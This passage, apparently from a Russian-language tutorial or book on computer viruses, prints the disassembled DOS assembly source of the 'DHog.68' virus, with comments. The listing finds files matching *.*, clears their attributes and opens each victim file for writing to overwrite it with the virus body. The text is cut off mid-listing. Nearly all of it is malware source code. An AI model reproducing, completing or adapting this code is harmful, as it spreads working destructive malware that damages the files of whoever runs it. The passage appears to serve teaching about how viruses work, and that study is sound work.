 нуйте таким образом все переменные и только после этого сохраняйте файл с исходн
текстом на диск.
Итак, переходим к исходному тексту вируса DHog.68.
;==== DHOG.ASM ======================================
seg000 segment byte public 'CODE'
assume cs:seg000
org 100h
assume es:nothing, ss:nothing, ds:seg000
public start
start proc near
mov ah, 4Eh
mov dx, 140h
; Поиск первого файла по маске *.*
int 21h
; DOS-2+ - FIND FIRST ASCIZ (FINDFIRST)
; CX = search attributes
; DS: DX -> ASCIZ filespec
; (drive, path, and wildcards allowed)
loc_0_107: ; CODE XREF: start+37↓j
mov ah, 43h
mov al, 0
mov dx, 9Eh
; Получить атрибуты найденного файла
int 21h ; DOS - 2+ - GET FILE ATTRIBUTES
; DS: DX -> ASCIZ file name
; or directory name without
; trailing slash
mov ah, 43h
mov al, 1
mov dx, 9Eh
mov cl, 0 ; Сбросить атрибуты
int 21h ; DOS - 2+ - SET FILE ATTRIBUTES
; DS: DX -> ASCIZ file name
; CX = file attribute bits
mov ax, 3D01h
mov dx, 9Eh ; Открыть файл-жертву
; для записи
int 21h ; DOS - 2+ - OPEN DISK FILE
; WITH HANDLE
; DS: DX -> ASCIZ filename
; AL = access mode
; 1 - write
xchg ax, bx ; Exchange Register/Memory
; with Register
mov ah, 40h
mov cl, 44h
nop ; No Operation
nop ; No Operation
9